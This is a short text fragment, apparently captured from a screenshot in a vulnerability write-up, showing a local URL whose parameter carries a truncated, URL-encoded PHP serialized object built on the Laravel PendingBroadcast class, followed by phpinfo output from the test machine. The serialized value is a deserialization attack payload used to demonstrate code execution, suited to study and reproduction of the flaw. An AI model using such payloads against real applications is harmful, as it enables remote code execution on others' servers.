 不安全 | 0.0.0.0:8000/?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A9%3A"%00%2A%00events"%3BO…
PHP Version 7.1.30-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux mochazz-PC 4.15.0-30deepin-generic #31 SMP Fri Nov 30 04:29:02 UTC 2018 x86_64
Build Date May 31 2019 11:43:14
Server API Built-in HTTP server
Virtual Directory Support disabled